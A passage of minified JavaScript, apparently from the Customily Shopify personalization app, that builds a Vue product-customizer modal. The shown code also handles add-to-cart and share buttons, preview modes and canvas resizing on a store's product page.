n=Array.from(document.querySelectorAll("img")).filter(t=>(t.getAttribute("src")||"").includes(i));if(!n.length)return;return n.reduce((t,e)=>{const o=t.width*t.height;return e.width*e.height>o?e:t})}getQuantityInput(){var t,e;const o=this.findOptionsFormContainer()||this.findMainContainer();let i=$(null===(t=this.settings.querySelectors)||void 0===t?void 0:t.quantityElement).get(0);const n=$(null===(e=this.settings.querySelectors)||void 0===e?void 0:e.quantityElement);if(n.length)i=n.get(0);else{const t=Object(d.r)("quantity",o);if(t.length>0){const e=t.filter(t=>$(t).find("input").length>0);e.length>0&&(i=e.find(t=>Object(yn.a)($(t)))),i||(i=t[0])}i&&"INPUT"===i.tagName?i=i.parentElement||i:i&&(i=Object(d.o)(i,"quantity"))}const a=i?i.querySelector("input"):void 0;return{quantityElement:i,quantityInput:a}}findMainContainer(){let t=this.addToCartButtons.cloned||this.addToCartButtons.original||$("#customily-cart-btn").get(0);return t=this.settings.useShadowRoot?Object(Js.d)():t,Object(d.s)(this.mainImage,t)}findOptionsFormContainer(){var t;const e=this.findMainContainer();if(!e)return;const o=null===(t=this.addToCartButtons)||void 0===t?void 0:t.original;if(!o)return;const i=Object(d.C)(e.children,o);return i?Object(d.q)(i):void 0}getButtonsElement(){let t=this.addToCartButtons.cloned||this.addToCartButtons.original;if(t){const e=Object(Js.d)();return!t.parentElement&&this.settings.useShadowRoot&&(t=null!==e&&void 0!==e?e:t),"FORM"===t.parentElement.tagName?t:t.parentElement}return Object(d.r)("buttons",this.optionsFormContainer)[0]}}function tl(t,e){const o=Qs.getInstance(t);if(e.buttonsLayout){const t=Object(g.a)()?e.buttonsLayout.mobile:e.buttonsLayout.desktop;t.custom&&o.handleButtonsLayout(t.layout)}}Qs.instance=null;var el=o("./src/utils/upsellUtils.ts"),ol=o("./src/utils/addToCart.ts"),il=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{directives:[{name:"show",rawName:"v-show",value:t.isVisible,expression:"isVisible"}],staticClass:"csh-product-customizer-modal"},[o("div",{ref:"containerEl",staticClass:"csh-product-customizer-modal__container"},[o("section",{ref:"canvasColumn",staticClass:"csh-product-customizer-modal__canvas-section"},[o("button",{staticClass:"csh-product-customizer-modal__close-btn",on:{click:t.hideDialog}},[o("CIcon",{staticClass:"csh-icon",attrs:{icon:t.icons.XmarkIcon,viewBox:"0 0 384 512"}})],1),t._v(" "),o("div",{ref:"canvasWrapper",staticClass:"csh-product-customizer-modal__canvas-wrapper canvas-wrapper"},[o("canvas",{ref:"engraverCanvas",attrs:{id:"csh-product-preview-canvas"}})])]),t._v(" "),o("section",{ref:"optionsPanel",staticClass:"csh-product-customizer-modal__options-panel"},[o("div",{staticClass:"csh-product-customizer-modal__resize-handle",on:{mousedown:function(e){return e.stopPropagation(),t.startResize(e)},touchstart:function(e){return e.stopPropagation(),t.startResize(e)}}}),t._v(" "),o("div",{staticClass:"csh-product-customizer-modal__options-wrapper"},[o("div",{staticClass:"csh-product-customizer-modal__options-content"},[t.engraverCanvasEl?o("customily-options",{ref:"customilyOptions",attrs:{productHandle:t.productHandle,initialSettings:t.settings,canvasEl:t.engraverCanvasEl,productConfig:t.productConfig,initialSets:t.initialSets,inModal:!0},on:{"sets-loaded":t.setsLoaded,"product-load-started":t.productLoadStarted,"product-load-finished":t.productLoadFinished,"visibility-changed":t.onOptionsVisibilityChange}}):t._e()],1),t._v(" "),o("footer",{staticClass:"csh-product-customizer-modal__navigation"},[o("div",{staticClass:"csh-product-customizer-modal__navigation-controls"},[o("button",{staticClass:"csh-product-customizer-modal__nav-btn csh-product-customizer-modal__nav-btn--prev",class:{"show-label":!t.showAddToCartButtonAlwaysPresent},attrs:{disabled:0===t.currentOptionPage},on:{click:t.previousOption}},[o("CIcon",{staticClass:"csh-icon",attrs:{icon:t.icons.MinusIcon,viewBox:"0 0 20 20"}}),t._v(" "),o("span",{staticClass:"csh-product-customizer-modal__nav-btn-label"},[t._v("Previous")])],1),t._v(" "),o("div",{ref:"buttonsContainerEl",staticClass:"csh-product-customizer-modal__cart-actions",class:{show:t.showAddToCartLastPageComputed}},[o("div",{ref:"cartButtonContainer",staticClass:"cl-add-to-cart"})]),t._v(" "),o("button",{directives:[{name:"show",rawName:"v-show",value:t.showLastNavButton,expression:"showLastNavButton"}],staticClass:"csh-product-customizer-modal__nav-btn csh-product-customizer-modal__nav-btn--next",class:{"show-label":!t.showAddToCartButtonAlwaysPresent},attrs:{disabled:t.currentOptionPage>=t.totalOptionPages-1},on:{click:t.nextOption}},[o("span",{staticClass:"csh-product-customizer-modal__nav-btn-label"},[t._v("Next")]),t._v(" "),o("CIcon",{staticClass:"csh-icon",attrs:{icon:t.icons.NextIcon,viewBox:"0 0 20 20"}})],1)]),t._v(" "),o("div",{ref:"shareCustomizationContainer",staticClass:"cl-add-to-cart cl-shared-personalization"})])])])])])};il._withStripped=!0;let nl=class extends n.default{constructor(){super(...arguments),this.icons={PlusIcon:"M8.5 3.5C11.2625 3.5 13.5 5.7375 13.5 8.5C13.5 11.2625 11.2625 13.5 8.5 13.5C5.7375 13.5 3.5 11.2625 3.5 8.5C3.5 5.7375 5.7375 3.5 8.5 3.5ZM8.5 15C10.025 15 11.4281 14.475 12.5344 13.5969L16.7188 17.7812C17.0125 18.075 17.4875 18.075 17.7781 17.7812C18.0688 17.4875 18.0719 17.0125 17.7781 16.7219L13.5969 12.5344C14.475 11.4281 15 10.025 15 8.5C15 4.90937 12.0906 2 8.5 2C4.90937 2 2 4.90937 2 8.5C2 12.0906 4.90937 15 8.5 15ZM8.5 5.5C8.08437 5.5 7.75 5.83437 7.75 6.25V7.75H6.25C5.83437 7.75 5.5 8.08437 5.5 8.5C5.5 8.91563 5.83437 9.25 6.25 9.25H7.75V10.75C7.75 11.1656 8.08437 11.5 8.5 11.5C8.91563 11.5 9.25 11.1656 9.25 10.75V9.25H10.75C11.1656 9.25 11.5 8.91563 11.5 8.5C11.5 8.08437 11.1656 7.75 10.75 7.75H9.25V6.25C9.25 5.83437 8.91563 5.5 8.5 5.5Z",XmarkIcon:ar,MinusIcon:"M15 3.33505C15 2.79773 14.6866 2.3104 14.2044 2.10213C13.7222 1.89387 13.1717 2.0105 12.806 2.3937L6.37672 9.05812C5.87443 9.57877 5.87443 10.4243 6.37672 10.945L12.806 17.6094C13.1757 17.9926 13.7262 18.1051 14.2084 17.8968C14.6906 17.6885 15 17.2012 15 16.6639L15 3.33505Z",NextIcon:"M6 3.33505C6 2.79773 6.31343 2.3104 6.79562 2.10213C7.27782 1.89387 7.82833 2.0105 8.194 2.3937L14.6233 9.05812C15.1256 9.57877 15.1256 10.4243 14.6233 10.945L8.19399 17.6094C7.82431 17.9926 7.2738 18.1051 6.79161 17.8968C6.30941 17.6885 6 17.2012 6 16.6639L6 3.33505Z"},this.mouseEventHandlers=[],this.lastEventsElement=null,this.addToCartButton=null,this.currentOption=this.initialOption,this.isVisible=!1,this.engraverCanvasEl=null,this.loadingProduct=!1,this.currentBodyScroll=0,this.optionsOffsetX=0,this.currentOptionPage=0,this.currentOptionsElements=null,this.defaultOptionsHeight=400,this.optionsHeight=400,this.minOptionsHeight=240,this.canvasSizeTemp=0,this.cachedElements={},this.handleWindowResize=()=>{this.scheduleCanvasUpdate()}}get showAddToCartLastPageComputed(){return!!this.showAddToCartButtonAlwaysPresent||this.currentOptionPage>=this.totalOptionPages-1}get showLastNavButton(){return!!this.showAddToCartButtonAlwaysPresent||!(this.currentOptionPage>=this.totalOptionPages-1)}setsLoaded(){Object(m.b)(),this.$nextTick(()=>{this.updateOptionsElements(),this.setOptionPage(this.currentOptionPage)})}productLoadStarted(){Object(m.c)(),this.loadingProduct=!0}productLoadFinished(){Object(d.j)(),Object(m.b)(),this.loadingProduct=!1}onOptionsVisibilityChange(t){t.changed&&this.$nextTick(()=>{this.updateOptionsElements(),this.setOptionPage(this.currentOptionPage,!1)})}showDialog(){this.isVisible=!0,this.currentBodyScroll=document.documentElement.scrollTop||document.body.scrollTop||0,document.body.classList.add("disable-scroll")}hideDialog(){this.isVisible=!1,document.body.classList.remove("disable-scroll"),this.currentBodyScroll&&(window.scrollTo(0,this.currentBodyScroll),this.currentBodyScroll=0)}created(){this.productHandle=Object(u.a)()||Object(d.v)(),this.settings=this.initialSettings,this.settings.accordionOptions=!1,this.showEventName&&window.addEventListener(this.showEventName,this.showDialog),this.hideEventName&&window.addEventListener(this.hideEventName,this.hideDialog)}updateOptionsElements(){var t;if(!this.cachedElements.optionsApp){const e=null===(t=this.$refs.optionsPanel)||void 0===t?void 0:t.querySelector("#cl_optionsapp");this.cachedElements.optionsApp=e}if(this.cachedElements.optionsApp){const t=this.cachedElements.optionsApp.querySelectorAll(".customily_option:not([visually-hidden])");this.currentOptionsElements=$(Array.from(t))}else this.currentOptionsElements=$(this.$refs.optionsPanel).find(".customily_option:not([visually-hidden])")}get totalOptionPages(){return this.currentOptionsElements?this.currentOptionsElements.length:1}setOptionPage(t,e=!0){if(!this.currentOptionsElements)return;const o=this.currentOptionsElements,i=o.length;t>=i&&(t=i-1),t<0&&(t=0);let n=this.optionsOffsetX/window.innerWidth*100;(n>0&&0===t||n<0&&t===i-1)&&(n=0),o.each((o,i)=>{e?$(i).removeClass("no-transition"):$(i).addClass("no-transition"),$(i).css("transform",`translateX(${-100*t+100*o+n}%)`)}),this.currentOptionPage=t,$(".tippy-popper").remove()}previousOption(){this.optionsOffsetX=0,this.setOptionPage(--this.currentOptionPage)}nextOption(){this.optionsOffsetX=0,this.setOptionPage(++this.currentOptionPage)}mounted(){var t,e,o,n;if(this.currentOption=this.initialOption,this.engraverCanvasEl=this.$refs.engraverCanvas,this.initializeResizeObserver(),this.addAddToCartButton(),Object(Is.a)(t=>{"cart"===t?this.addAddToCartButton():console.log(`Button type: ${t} not supported`)}),this.defaultOptionsHeight=.45*window.innerHeight,this.minOptionsHeight=.25*window.innerHeight,this.optionsHeight=this.defaultOptionsHeight,this.$refs.optionsPanel.style.height=this.defaultOptionsHeight+"px",this.$refs.canvasColumn.style.height=`calc(100vh - ${this.defaultOptionsHeight}px)`,null===(t=this.settings)||void 0===t?void 0:t.enableSharePersonalization){const t=Object(l.j)();if(t){t.css("width","100%"),t.css("min-width",""),t.css("max-width","100%"),t.css("margin","0px"),t.css("margin-bottom","0px"),t.css("padding-left","5px"),t.css("padding-right","5px"),t.get(0).className="",console.log("Share button CSS class:",null===(e=this.settings)||void 0===e?void 0:e.shareButtonCssClass),(null===(o=this.settings)||void 0===o?void 0:o.shareButtonCssClass)?t.addClass(this.settings.shareButtonCssClass):t.addClass("customily-share-customization-button"),Object(m.a)(t),Object(a.q)(t),t.off(),t.on("click",()=>Object(i.a)(this,void 0,void 0,(function*(){const t=Object(d.k)(s.a.EVENTS.SHARE_CUSTOMIZATION_EVENT);window.dispatchEvent(t)})));const r=t.show().get(0);this.$refs.shareCustomizationContainer.appendChild(r),r.innerText=(null===(n=this.settings)||void 0===n?void 0:n.shareButtonText)||"Share Customization"}}if(this.addToCartButton){const t=getComputedStyle(this.addToCartButton.get(0)),e={"background-color":t.backgroundColor,border:t.border,"font-weight":t.fontWeight,color:t.color},o=[];for(const n in e)o.push(`${n}:${e[n]}`);const i=o.join(";");$(`<style>\n                .csh-product-customizer-modal .csh-product-customizer-modal__close-btn{${i}}\n                .csh-product-customizer-modal .csh-product-customizer-modal__nav-btn{${i}}\n                </style>`).appendTo("body")}this.$nextTick(()=>{this.setOptionsTouchHandler()})}initializeResizeObserver(){jn(this.$refs.canvasWrapper,()=>{this.scheduleCanvasUpdate()}),window.addEventListener("resize",this.handleWindowResize)}scheduleCanvasUpdate(){this.rafId&&cancelAnimationFrame(this.rafId),this.rafId=requestAnimationFrame(()=>{this.updateCanvasSize()})}beforeUpdate(){this.isVisible&&this.scheduleCanvasUpdate()}updated(){this.isVisible&&this.$nextTick(()=>{this.scheduleCanvasUpdate()})}beforeDestroy(){this.showEventName&&window.removeEventListener(this.showEventName,this.showDialog),this.hideEventName&&window.removeEventListener(this.hideEventName,this.hideDialog),window.removeEventListener("resize",this.handleWindowResize),this.cleanupTouchHandlers(),this.rafId&&cancelAnimationFrame(this.rafId),this.cachedElements={}}cleanupTouchHandlers(){for(const t of this.mouseEventHandlers)this.lastEventsElement&&this.lastEventsElement.removeEventListener("touchstart",t),document.removeEventListener("touchend",t),document.removeEventListener("touchcancel",t),document.removeEventListener("touchmove",t);this.mouseEventHandlers=[],this.lastEventsElement=null}setOptionsTouchHandler(){var t,e;if(null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.modal)||void 0===e?void 0:e.allowTouchEvents)return;const o=this.cachedElements.optionsApp||$(this.$refs.optionsPanel).find("#cl_optionsapp").get(0);if(!o)return;this.cleanupTouchHandlers(),this.lastEventsElement=o;let i=!1,n=0,a=Date.now();const r=t=>{i=!0,n=t.touches[0].clientX,a=Date.now()},s=()=>{if(i){i=!1;const t=Date.now()-a,e=this.optionsOffsetX/window.innerWidth*100;t<200&&Math.abs(this.optionsOffsetX)>50?(this.optionsOffsetX=0,this.currentOptionPage+=e>0?-1:1,this.setOptionPage(this.currentOptionPage)):(this.currentOptionPage+=parseInt(""+-e/100),Math.abs(e%100)>50&&(this.currentOptionPage+=e%100>0?-1:1),this.optionsOffsetX=0,this.setOptionPage(this.currentOptionPage))}},l=t=>{var e,o,a,r;const s=t.target,l=s.classList.contains("customily-swatch")||(null===(e=s.parentElement)||void 0===e?void 0:e.classList.contains("customily-swatch")),d=s.classList.contains("cl-color-picker-container")||(null===(o=s.parentElement)||void 0===o?void 0:o.classList.contains("cl-color-picker-container")),c=s.classList.contains("vc-hue-container")||s.classList.contains("vc-slider-swatch")||(null===(a=s.parentElement)||void 0===a?void 0:a.classList.contains("vc-slider-swatch"))||s.classList.contains("vc-hue-pointer")||(null===(r=s.parentElement)||void 0===r?void 0:r.classList.contains("vc-hue-pointer")),u="TEXTAREA"===s.tagName||"INPUT"===s.tagName;if(!l&&!d&&!c&&!u&&i){t.preventDefault();const e=t.touches[0].clientX-n;this.optionsOffsetX=e,this.setOptionPage(this.currentOptionPage,!1)}};this.mouseEventHandlers.push(r),this.mouseEventHandlers.push(s),this.mouseEventHandlers.push(l),o.addEventListener("touchstart",r,{capture:!0,passive:!0}),document.addEventListener("touchend",s,{capture:!0,passive:!0}),document.addEventListener("touchcancel",s,{capture:!0,passive:!0}),document.addEventListener("touchmove",l,{capture:!0,passive:!1})}startResize(t){const e=t instanceof MouseEvent?t.clientY:t.touches[0].clientY,o=this.$refs.optionsPanel.clientHeight;let i=0;const n=t=>{const n=Date.now();if(n-i<16)return;i=n;const a=t instanceof MouseEvent?t.clientY:t.touches[0].clientY,r=o-(a-e),s=.7*window.innerHeight;r>=this.minOptionsHeight&&r<=s&&(this.$refs.optionsPanel.style.height=r+"px",this.$refs.canvasColumn.style.height=`calc(100vh - ${r}px)`,this.optionsHeight=r,this.scheduleCanvasUpdate()),$(".tippy-popper").remove()},a=()=>{this.scheduleCanvasUpdate(),document.removeEventListener("touchmove",n),document.removeEventListener("touchend",a),document.removeEventListener("mousemove",n),document.removeEventListener("mouseup",a)};document.addEventListener("touchmove",n,{capture:!1,passive:!0}),document.addEventListener("touchend",a,!0),document.addEventListener("mousemove",n,{capture:!1,passive:!0}),document.addEventListener("mouseup",a,!0)}updateCanvasSize(){var t,e,o;if(!window.engraver||!window.engraver.canvas)return;const i=(null===(t=this.$refs.containerEl)||void 0===t?void 0:t.clientHeight)||0,n=(null===(e=this.$refs.containerEl)||void 0===e?void 0:e.clientWidth)||0;if(0===n)return;let a=((null===(o=this.$refs.canvasColumn)||void 0===o?void 0:o.clientHeight)||0)-20;const r=.3*i;a<r&&(a=r);const s=Object(d.g)(n,a,window.engraver.canvas);if(s>0&&Math.abs(this.canvasSizeTemp-s)>1){this.$refs.canvasWrapper.style.maxWidth=s+"px";const t=this.$refs.canvasWrapper.querySelector(".canvas-container");t&&(t.style.width=s+"px"),this.$refs.engraverCanvas.style.width=s+"px",this.canvasSizeTemp=s}}checkRequiredOptions(){const t=this.$refs.customilyOptions.checkRequiredError(!0);if(t.hasErrors&&t.optionsWithError.length){const e=t.optionsWithError[0];this.setOptionPage(e.position-1);const o=Object(d.k)(s.a.EVENTS.CHECK_REQUIRED_FIELDS);return window.dispatchEvent(o),!0}return!1}addAddToCartButton(){this.addToCartButton&&this.addToCartButton.remove();const t=Object(l.e)();if(t){const e=t.clonedButton,o=Object(yn.a)(t.originalButton);Object(a.A)(t.originalButton);const n=Object(d.m)(t.originalButton.get(0));e.css(n),o||Object(a.o)(t.originalButton),e.css("width","100%"),e.css("height","100%"),e.css("min-width","100%"),e.css("max-width","100%"),e.css("min-height","40px"),e.css("margin","0px"),e.css("margin-bottom","0px"),e.css("margin-left","0px"),e.css("margin-right","0px"),e.css("margin-top","0px"),e.css("padding","0px"),e.css("padding-top","0px"),e.css("padding-left","0px"),e.css("padding-right","0px"),e.css("padding-bottom","0px"),e.css("cursor","pointer"),e.css("box-sizing",""),e.get(0).className="",e.addClass("modal-cart-button"),Object(m.a)(e),Object(a.q)(e),e.get(0).addEventListener("click",o=>Object(i.a)(this,void 0,void 0,(function*(){var i,n;o.preventDefault(),o.stopImmediatePropagation();const r=this.checkRequiredOptions(),s=(null===(i=this.settings)||void 0===i?void 0:i.useShadowRoot)?Object(a.j)(void 0,Object(c.b)(null===(n=this.settings)||void 0===n?void 0:n.useShadowRoot)):t.originalButton;if(!r){(yield dl(null!==s&&void 0!==s?s:t.originalButton,e,this.$refs.customilyOptions))&&this.hideDialog()}}))),this.$refs.cartButtonContainer.appendChild(e.show().get(0)),this.addToCartButton=e}}};Object(i.b)([Object(b.b)({default:1})],nl.prototype,"initialOption",void 0),Object(i.b)([Object(b.b)({default:10})],nl.prototype,"totalOptions",void 0),Object(i.b)([Object(b.b)()],nl.prototype,"initialSettings",void 0),Object(i.b)([Object(b.b)()],nl.prototype,"hideEventName",void 0),Object(i.b)([Object(b.b)()],nl.prototype,"showEventName",void 0),Object(i.b)([Object(b.b)()],nl.prototype,"productConfig",void 0),Object(i.b)([Object(b.b)({default:[]})],nl.prototype,"initialSets",void 0),Object(i.b)([Object(b.b)({default:!0})],nl.prototype,"showAddToCartButtonAlwaysPresent",void 0),nl=Object(i.b)([Object(v.b)({components:{CIcon:nr,CustomilyOptions:ks}})],nl);var al=nl,rl=(o("./src/components/ProductCustomizerModal/styles/index.scss?vue&type=style&index=0&lang=scss&"),o("./src/components/ProductCustomizerModal/ProductCustomizerModal.vue?vue&type=style&index=1&id=593292a2&scoped=true&lang=scss&"),Object(en.a)(al,il,[],!1,null,"593292a2",null));rl.options.__file="src/components/ProductCustomizerModal/ProductCustomizerModal.vue";var sl=rl.exports;n.default.config.productionTip=!0;let ll=!1;const dl=(t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i,n,a,r,l,p,h;if(ll)return!0;ll=!0;let v=!1,f=!1,b=null;(null===(n=null===(i=window.customilyShopify)||void 0===i?void 0:i.addToCart)||void 0===n?void 0:n.forceIncludeOptions)&&(b=function(){const t=document.getElementById("customily-options"),e=Object(c.b)().get(0);if(!t||!e)return null;const o=t.parentNode;if(!o)return null;let i=null;return{insert:()=>{e.contains(t)||(i||(i=document.createComment("customily-options-placeholder"),t.replaceWith(i)),e.appendChild(t))},putBack:()=>{if(i)i.parentNode?i.replaceWith(t):o&&o.appendChild(t),i=null;else{const e=null;o&&(e&&e.parentNode===o?o.insertBefore(t,e):o.appendChild(t))}}}}(),null===b||void 0===b||b.insert());try{Object(m.c)(e);if((yield Object(d.h)())&&!o)return console.warn("Customily Shopify: there are required options without values."),!1;const i=yield Object(ol.b)(t,o);v=i.addedToCart,f=i.isEdition,v&&!f&&Object(el.a)(null===i||void 0===i?void 0:i.properties)}catch(g){console.error("Customily Shopify: add to cart error:",g)}finally{if(null===b||void 0===b||b.putBack(),Object(m.b)(),ll=!1,f&&!(null===(a=window.customilyShopify)||void 0===a?void 0:a.useCartDrawerOnEdit)&&Object(d.z)(),null===(l=null===(r=Object(u.c)())||void 0===r?void 0:r.cartItems)||void 0===l?void 0:l.loadWhenCartOpen){const t=(null===(h=null===(p=window.customilyShopify)||void 0===p?void 0:p.cartElement)||void 0===h?void 0:h.triggerDelayAfterAddToCartMs)||1e3;yield Object(Hn.b)(t),window.dispatchEvent(Object(d.k)(s.a.EVENTS.TRIGGER_CART_HANDLER))}}return v})),cl=t=>Object(i.a)(void 0,void 0,void 0,(function*(){var e,o,h,v,f,b,y,w,x,_,j,O,C,S,E,k,P,T,I,A,L,N,D,M,R,z,V,B,H,U,F,q,W,G;try{let K;Object(Ws.e)(),Object(ss.d)(),Object(p.h)();const Z=yield t.cartButtonPromise,J=t.settings,Q=null===(e=window.customilyShopify)||void 0===e?void 0:e.livePreviewMode,tt=t.sets;let et=!0;if((null===(h=null===(o=window.customilyShopify)||void 0===o?void 0:o.preview)||void 0===h?void 0:h.uploadToS3)&&(s.a.PREVIEW_NEW=!1),!Z||!Z.clonedButton||!(null===Z||void 0===Z?void 0:Z.clonedButton.length))return void console.error("Couldn't create cart button");if(!Z)return void console.error("Couldn't get cart button");const ot=Object(u.b)();if(!ot)throw new Error("No product configuration found");if(Object(Is.b)(),null===(f=null===(v=window.customilyShopify)||void 0===v?void 0:v.hooks)||void 0===f?void 0:f.getPreviewMode){const t=yield window.customilyShopify.hooks.getPreviewMode(Object(g.a)(),tt,J);if(t)switch(t){case"live-preview":J.useLivePreview=!0,J.mobileUseLivePreview=!0,J.useModal=!1,J.mobileUseModal=!1,console.log("Overridden preview mode to "+t);break;case"modal":J.useLivePreview=!1,J.mobileUseLivePreview=!1,J.useModal=!0,J.mobileUseModal=!0,console.log("Overridden preview mode to "+t);break;case"preview-button":J.useLivePreview=!1,J.mobileUseLivePreview=!1,J.useModal=!1,J.mobileUseModal=!1,console.log("Overridden preview mode to "+t);break;default:console.warn("Invalid preview mode "+t)}}Object(g.a)()&&("undefined"===typeof J.mobileUseLivePreview&&(J.mobileUseLivePreview=J.useLivePreview),"undefined"===typeof J.mobileUseModal&&(J.mobileUseModal=J.useModal),J.useModal=J.mobileUseModal,J.useLivePreview=J.mobileUseLivePreview),((null===(w=null===(y=null===(b=window.customilyShopify)||void 0===b?void 0:b.hooks)||void 0===y?void 0:y.canvas)||void 0===w?void 0:w.displayCanvas)||(null===(j=null===(_=null===(x=window.customilyShopify)||void 0===x?void 0:x.hooks)||void 0===_?void 0:_.canvas)||void 0===j?void 0:j.hideCanvas))&&(window.customilyShopify.livePreviewMode=!0),J.useModal&&((null===(O=window.customilyShopify)||void 0===O?void 0:O.livePreviewMode)||J.useLivePreview)&&((null===(C=window.customilyShopify)||void 0===C?void 0:C.livePreviewMode)&&(window.customilyShopify.livePreviewMode=!1),J.useLivePreview=!1),(!(null===(S=window.customilyShopify)||void 0===S?void 0:S.livePreviewMode)&&!J.useLivePreview||J.useModal)&&Object(d.b)(),J.useModal||J.useLivePreview||(J.touchZoom=!1,J.sideHoverZoom=!1);const it=tt.some(t=>t.options.length),nt=tt.some(t=>t.options.some(t=>!t.hide_visually));if(ot.assignedSets.length&&(nt||it)&&!ot.hidePreview||t.forceShowPreview||(J.useModal=!1,J.useLivePreview=!1,et=!1,(null===(E=window.customilyShopify)||void 0===E?void 0:E.livePreviewMode)&&(window.customilyShopify.livePreviewMode=!1)),J.useModal){const e=Object(a.d)(Z.originalButton);K=$("<div>").addClass("customily-shopify-app").addClass("d-none").appendTo("body"),e.get(0).addEventListener("click",(function(t){var e;(null===(e=window.customilyShopify)||void 0===e?void 0:e.forceSkipFormProperties)&&(window.customilyShopify.skipFormProperties=!1),t.stopImmediatePropagation(),t.preventDefault(),Object(r.b)()})),Object(l.p)(e),J.optionalPersonalization.enable?(Object(p.d)(),Object(a.q)(Z.originalButton),Object(a.i)(!0),null===(k=t.buyNowButtonPromise)||void 0===k||k.then(t=>{t&&Object(a.q)(t.originalButton)}),null===(P=t.paymentButtonPromise)||void 0===P||P.then(t=>{if(t)for(const e of t)Object(a.q)(e.originalButton)}),null===(T=t.morePaymentsButtonPromise)||void 0===T||T.then(t=>{t&&Object(a.q)(t.originalButton)})):(Object(Is.d)(void 0,void 0,t.paymentButtonPromise,t.morePaymentsButtonPromise,t.extraButtonsPromise),t.cartButtonPromise.then(t=>{t&&t.clonedButton.hide()}),null===(I=t.buyNowButtonPromise)||void 0===I||I.then(t=>{t&&t.clonedButton.hide()}))}else{if(J.optionalPersonalization.enable){const e=Object(a.d)(Z.originalButton);e.get(0).addEventListener("click",(function(t){t.stopImmediatePropagation(),t.preventDefault(),window.dispatchEvent(Object(d.k)(s.a.EVENTS.OPTIONS_EXPAND_COLLAPSE_EVENT))})),Object(l.p)(e),Object(a.q)(Z.originalButton),Object(a.i)(!0),null===(A=t.buyNowButtonPromise)||void 0===A||A.then(t=>{t&&Object(a.q)(t.originalButton)}),null===(L=t.paymentButtonPromise)||void 0===L||L.then(t=>{if(t)for(const e of t)Object(a.q)(e.originalButton)}),null===(N=t.morePaymentsButtonPromise)||void 0===N||N.then(t=>{t&&Object(a.q)(t.originalButton)})}else Object(Is.d)(t.cartButtonPromise,t.buyNowButtonPromise,t.paymentButtonPromise,t.morePaymentsButtonPromise,t.extraButtonsPromise);const e=Object(c.a)({variantsContainersSelector:null===(D=window.customilyShopify)||void 0===D?void 0:D.variantsElementsSelector}),o=$("<div>");e.append(o),K=o;const i=J.useLivePreview||(null===(M=window.customilyShopify)||void 0===M?void 0:M.livePreviewMode);if(et&&(!i&&!J.optionalPersonalization.enable||i&&J.showLivePreviewPreviewButton||!1===Q&&!J.optionalPersonalization.enable||(null===(z=null===(R=window.customilyShopify)||void 0===R?void 0:R.buttons)||void 0===z?void 0:z.forceAttachPreviewButton))){const t=[],o=Object(a.e)(Z.originalButton,Z.clonedButton);t.push({btn:o,name:"preview"});let i=null;if(J.stickyPreviewButtonMobile&&Object(g.a)()){const o=Object(a.h)();i=Object(a.e)(Z.originalButton),i.removeClass("customily-preview-button"),i.removeAttr("id"),(null===J||void 0===J?void 0:J.buttonsStyles.preview.customize)&&Object(a.a)(".sticky-btn-container>button",null===J||void 0===J?void 0:J.buttonsStyles.preview.styles),o.append(i),e.append(o),t.push({btn:i,name:"sticky"})}t.forEach(t=>{var e;"preview"===t.name?Object(l.q)(t.btn):Object(l.s)(t.btn),null===(e=t.btn.get(0))||void 0===e||e.addEventListener("click",(function(t){t.stopImmediatePropagation(),t.preventDefault(),Object(r.c)()}))}),i&&Object(pn.a)(i,null!==J&&void 0!==J?J:{},o)}(null===(V=window.customilyShopify)||void 0===V?void 0:V.livePreviewMode)?console.log("Customily Shopify: custom product page preview enabled"):J.useLivePreview&&console.log("Customily Shopify: auto product page preview enabled")}yield null===(U=null===(H=null===(B=window.customilyShopify)||void 0===B?void 0:B.hooks)||void 0===H?void 0:H.onButtonsReplaced)||void 0===U?void 0:U.call(H),yield Object(Hn.e)("engraver",6e4);const at=function(){return new Promise(t=>{console.warn("Unavailable"),t("")})};if(window.engraver&&(window.engraver.exportFile=window.engraver._exportFile=window.engraver.generateProductionFile=window.engraver._generateProductionFile=at),window.Engraver&&(window.Engraver.prototype._exportFile=window.Engraver.prototype._generateProductionFile=at),(null===(F=window.engraver)||void 0===F?void 0:F.shareCustomization)||(J.enableSharePersonalization=!1),J.enableSharePersonalization){const t=J.shareButtonText||"Share Customization",e=J.shareButtonCssClass||void 0,o=Object(a.f)(Z.originalButton,t,e);Object(l.r)(o),o.off(),o.on("click",(function(){const t=Object(d.k)(s.a.EVENTS.SHARE_CUSTOMIZATION_EVENT);window.dispatchEvent(t)}))}J.addToCartIntoPreviewModal&&J.showLivePreviewPreviewButton&&window.addEventListener(s.a.EVENTS.PREVIEW_LOAD_FINISHED,()=>{try{Object(a.c)(Z.clonedButton)}catch(t){console.log(t)}});try{Object(d.a)(s.a.CDN_URL)}catch(X){}s.a.PREVIEW_NEW?Object(d.c)(s.a.PREVIEW_URL+"/status"):(Object(d.c)(s.a.S3_BASE_URL),Object(gn.l)()),$(window).on("unload",()=>{});try{const t={useShadowRoot:J.useShadowRoot,querySelectors:J.querySelectors};J.useShadowRoot?window.addEventListener(s.a.EVENTS.SHADOW_ROOT_REFLECTED,()=>Object(i.a)(void 0,void 0,void 0,(function*(){tl({settings:t,shopifyProduct:yield Object(jr.a)(Object(d.v)(!1)),addToCartButtons:{original:Object(Js.c)(),cloned:Object(Js.d)()}},J)}))):tl({settings:t,shopifyProduct:yield Object(jr.a)(Object(d.v)(!1)),addToCartButtons:{original:Z.originalButton.get(0),cloned:Z.clonedButton.get(0)}},J)}catch(Y){console.error("Error initializing product page handler",Y)}if(Object(ds.a)()&&(()=>{const t=globalThis.SPZServices;t&&t.registerFor("product-form").modify(()=>Object(p.g)().then(t=>({properties:t})).catch(t=>{console.error(t)}))})(),K&&K.length){if(J.useModal){let t=J.enableCollapsibleOptionsMenu&&Object(g.a)();(t||Object(wa.a)("customilyNewModalMobile")&&Object(g.a)())&&(t=!0,console.log("Customily Shopify: using new modal for mobile devices")),new n.default({render(e){var o;return e(t?sl:Ds,{props:{initialSettings:J,hideEventName:s.a.EVENTS.HIDE_MODAL_EVENT,showEventName:s.a.EVENTS.SHOW_MODAL_EVENT,productConfig:ot,initialSets:tt,showAddToCartButtonAlwaysPresent:null===(o=J.showAddToCartButtonAlwaysPresent)||void 0===o||o}})}}).$mount(K.get(0))}else new 